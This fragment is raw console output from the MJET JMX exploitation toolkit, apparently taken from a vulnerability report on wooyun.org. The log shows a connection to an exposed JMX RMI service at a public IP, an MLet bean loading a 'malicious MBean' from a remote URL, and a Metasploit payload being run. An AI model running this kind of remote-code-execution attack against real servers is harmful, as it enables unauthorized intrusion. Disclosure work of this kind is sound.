 ---------------------------------------------------
MJET - Mogwai Security JMX Exploitation Toolkit 0.1
---------------------------------------------------
[+] Connecting to JMX URL: service:jmx:rmi:///jndi/rmi://42.62.51.10:9875/jmxrmi ...
[+] Connected: rmi://114.24.155.140  12
[+] Trying to create MLet bean...
[+] Loaded javax.management.loading.MLet
[+] Loading malicious MBean from http:// /jmx/
[+] Invoking: javax.management.loading.MLet.getMBeansFromURL
[+] Loaded class: metasploit.Metasploit
[+] Loaded MBean Server ID:
[+] Invoking: metasploit.Metasploit.run()
www.wooyun.org